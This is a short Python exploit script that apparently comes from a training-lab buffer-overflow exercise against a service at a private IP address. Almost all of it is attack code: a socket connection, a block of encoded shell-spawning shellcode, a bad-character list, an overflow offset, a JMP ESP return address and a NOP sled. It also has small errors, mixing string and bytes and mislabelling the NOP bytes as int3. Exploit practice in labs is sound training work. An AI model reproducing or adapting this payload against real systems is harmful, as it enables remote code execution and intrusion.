 import socket
import struct
HOST = "10.10.250.129"
PORT = 1337
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((HOST, PORT))
print(s.recv(1024))
shellcode_shell =  b""
shellcode_shell += b"\xfc\xbb\x9d\x79\xda\x39\xeb\x0c\x5e\x56"
shellcode_shell += b"\x31\x1e\xad\x01\xc3\x85\xc0\x75\xf7\xc3"
shellcode_shell += b"\xe8\xef\xff\xff\xff\x61\x91\x58\x39\x99"
shellcode_shell += b"\x62\x3d\xb3\x7c\x53\x7d\xa7\xf5\xc4\x4d"
shellcode_shell += b"\xa3\x5b\xe9\x26\xe1\x4f\x7a\x4a\x2e\x60"
shellcode_shell += b"\xcb\xe1\x08\x4f\xcc\x5a\x68\xce\x4e\xa1"
shellcode_shell += b"\xbd\x30\x6e\x6a\xb0\x31\xb7\x97\x39\x63"
shellcode_shell += b"\x60\xd3\xec\x93\x05\xa9\x2c\x18\x55\x3f"
shellcode_shell += b"\x35\xfd\x2e\x3e\x14\x50\x24\x19\xb6\x53"
shellcode_shell += b"\xe9\x11\xff\x4b\xee\x1c\x49\xe0\xc4\xeb"
shellcode_shell += b"\x48\x20\x15\x13\xe6\x0d\x99\xe6\xf6\x4a"
shellcode_shell += b"\x1e\x19\x8d\xa2\x5c\xa4\x96\x71\x1e\x72"
shellcode_shell += b"\x12\x61\xb8\xf1\x84\x4d\x38\xd5\x53\x06"
shellcode_shell += b"\x36\x92\x10\x40\x5b\x25\xf4\xfb\x67\xae"
shellcode_shell += b"\xfb\x2b\xee\xf4\xdf\xef\xaa\xaf\x7e\xb6"
shellcode_shell += b"\x16\x01\x7e\xa8\xf8\xfe\xda\xa3\x15\xea"
shellcode_shell += b"\x56\xee\x71\xdf\x5a\x10\x82\x77\xec\x63"
shellcode_shell += b"\xb0\xd8\x46\xeb\xf8\x91\x40\xec\xff\x8b"
shellcode_shell += b"\x35\x62\xfe\x33\x46\xab\xc5\x60\x16\xc3"
shellcode_shell += b"\xec\x08\xfd\x13\x10\xdd\x52\x43\xbe\x8e"
shellcode_shell += b"\x12\x33\x7e\x7f\xfb\x59\x71\xa0\x1b\x62"
shellcode_shell += b"\x5b\xc9\xb6\x99\x0c\xfc\x4e\xc9\xd4\x68"
shellcode_shell += b"\x4d\x09\x98\x1b\xd8\xef\x08\xcc\x8c\xb8"
shellcode_shell += b"\xa4\x75\x95\x32\x54\x79\x03\x3f\x56\xf1"
shellcode_shell += b"\xa0\xc0\x19\xf2\xcd\xd2\xce\xf2\x9b\x88"
shellcode_shell += b"\x59\x0c\x36\xa4\x06\x9f\xdd\x34\x40\xbc"
shellcode_shell += b"\x49\x63\x05\x72\x80\xe1\xbb\x2d\x3a\x17"
shellcode_shell += b"\x46\xab\x05\x93\x9d\x08\x8b\x1a\x53\x34"
shellcode_shell += b"\xaf\x0c\xad\xb5\xeb\x78\x61\xe0\xa5\xd6"
shellcode_shell += b"\xc7\x5a\x04\x80\x91\x31\xce\x44\x67\x7a"
shellcode_shell += b"\xd1\x12\x68\x57\xa7\xfa\xd9\x0e\xfe\x05"
shellcode_shell += b"\xd5\xc6\xf6\x7e\x0b\x77\xf8\x55\x8f\x97"
shellcode_shell += b"\x1b\x7f\xfa\x3f\x82\xea\x47\x22\x35\xc1"
shellcode_shell += b"\x84\x5b\xb6\xe3\x74\x98\xa6\x86\x71\xe4"
shellcode_shell += b"\x60\x7b\x08\x75\x05\x7b\xbf\x76\x0c\x7b"
shellcode_shell += b"\x3f\x89\xaf"
#bad characters \x00\x23\x3C\x83\xBA
offset = 634
jmp_esp = struct.pack("<I", 0x625011AF)
buf = b""
buf += b"OVERFLOW2 "
buf += b"A" * offset
buf += jmp_esp
buf += "\x90" * 100 #int3 instruction (breakpoint)
buf += shellcode_shell
s.send(buf)
print(s.recv(1024))